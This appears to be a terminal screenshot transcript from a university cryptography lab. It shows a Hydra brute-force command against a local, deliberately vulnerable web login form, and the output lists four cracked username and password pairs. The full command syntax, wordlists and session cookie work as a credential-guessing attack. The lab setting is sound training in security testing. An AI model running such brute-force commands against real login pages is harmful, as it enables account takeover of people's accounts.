 edu@edu-B550M-DS3H: ~/Desktop/Semestre 10/Cripto/Laboratorio 2
File Edit View Search Terminal Help
edu@edu-B550M-DS3H:~/Desktop/Semestre 10/Cripto/Laboratorio 2$ hydra -L Users.tx
t -P Password.txt  'http-get-form://localhost:8880/vulnerabilities/brute/:userna
me=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Co
okie:PHPSESSID=01000e5a3c5cd7405876da157c8138a3;security=low'
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-18 22:55:
57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 855 login tries (l:15/p:57),
 ~54 tries per task
[DATA] attacking http-get-form://localhost:8880/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cooki
e:PHPSESSID=01000e5a3c5cd7405876da157c8138a3;security=low
[8880][http-get-form] host: localhost   login: admin   password: password
[8880][http-get-form] host: localhost   login: smithy   password: password
[8880][http-get-form] host: localhost   login: gordonb   password: abc123
[8880][http-get-form] host: localhost   login: pablo   password: letmein
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-18 22:56:
08
edu@edu-B550M-DS3H:~/Desktop/Semestre 10/Cripto/Laboratorio 2$